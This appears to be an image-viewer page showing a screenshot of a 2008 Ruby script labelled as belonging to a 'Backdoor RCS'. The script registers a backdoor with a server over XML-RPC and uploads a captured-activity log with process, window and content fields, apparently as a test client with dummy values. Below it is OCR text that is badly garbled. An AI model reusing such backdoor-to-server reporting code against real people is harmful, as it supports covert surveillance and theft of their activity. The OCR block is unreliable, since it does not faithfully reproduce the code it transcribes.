 Activity: MainActivity Target: MainTarget Backdoor RCS_136161
Print
U
Tag: Show remote data
53 data = {'file' => f}
54 puts "Data: #{data['file'].size}\n"
55 data_enc = encode_multipartformdata(data)
56 #puts "Data_enc: #{data_enc.size} => #{data_enc}\n"
57
58 #resp = http.request_post('/upload.php', data_enc, headers)
59 #puts "Response: " + resp.body
60
61 puts "BACKDOOR IDENTIFY..."
62 puts "\tbackdoor.idetify...\n"
63 $bid = server.call("backdoor.identify", 'Prova')
64 pp $bid
65
66 #100.times do
67 puts "UPLOADING LOG..."
68 content = [{'acquired' => XMLRPC::DateTime.new(2008,05,19,1,2,4),
69 # 'desc' => 'grosso.bin',
70 'process' => 'explorer.exe',
71 'window' => 'ciao',
72 'content' => "ciao miao bau"}]
73 # 'contentfile' => resp.body}]
74
75 puts "\tlog_*.add...\n"
76 tstart = Time.now()
77 pp server.call("log_print.add", $bid['backdoor_id'], 'ip', 'host', 'user', content )
Zoom: Fit 1:1 + -
Id: 1912
Size: 1816830
Date: 28/08/2008 12:36:46
OCR Text: i t s3 ta f file puts data
d0ta j size n ss taienc
encodei ltipa
formdatacdata7 s6 tenc
ldatoienc siae s7 s8
resp xttp requestdst
uplood pxp dot0ienc
xeoders s9 res nse bddy
61 bck or ldntlf 6z
tb0ckdr idetify 63 9bid
Spool: 144096816d3812088033a4
<< >> Close